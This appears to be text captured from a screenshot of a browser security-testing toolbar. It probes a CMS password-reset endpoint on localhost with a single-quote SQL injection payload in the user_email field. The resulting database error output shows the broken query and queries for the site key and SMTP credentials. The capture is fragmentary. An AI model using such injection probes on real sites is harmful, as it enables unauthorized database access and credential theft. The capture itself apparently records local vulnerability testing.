 127.0.0.1/ci/index.php?a=submit&c=lostpass&m=user
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/ci/index.php?a=submit&c=lostpass&m=user
Split URL
Execute
Enable Post data Enable Referrer
Post data
user_email='&user_name=1
SELECT `page_id` FROM `mc_meta` WHERE ( meta_key='user_email' AND meta_value=''' AND type='user' ) LIMIT 1 'SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_key' AND type='public
WHERE ( page_id='' AND meta_key='user_pass' AND type = 'user' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_from' AND type='public' ) LIMIT 1 SELECT `meta_value` FRO
type='public' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_host' AND type='public' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_port' AND t
`mc_option` WHERE ( meta_key='stmp_username' AND type='public' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_password' AND type='public' ) LIMIT 1